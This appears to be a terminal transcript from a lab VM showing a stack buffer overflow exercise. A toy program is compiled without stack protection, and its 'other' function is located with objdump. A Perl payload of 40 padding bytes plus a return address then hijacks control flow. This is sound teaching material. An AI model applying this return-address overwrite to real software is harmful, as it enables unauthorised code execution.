 osboxes@osboxes: ~/Documents
osboxes@osboxes:~/Documents$ gcc attack.c -o attack -fno-stack-protector
osboxes@osboxes:~/Documents$ objdump -d attack > attack.txt
osboxes@osboxes:~/Documents$ cat attack.txt | grep "other"
0000000000400617 <other>:
osboxes@osboxes:~/Documents$ perl -e 'print "a"x40 . "\x17\x06\x40\x00"' | ./attack
Enter a string
You've entered: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Augh! I've been hacked!
Segmentation fault (core dumped)
osboxes@osboxes:~/Documents$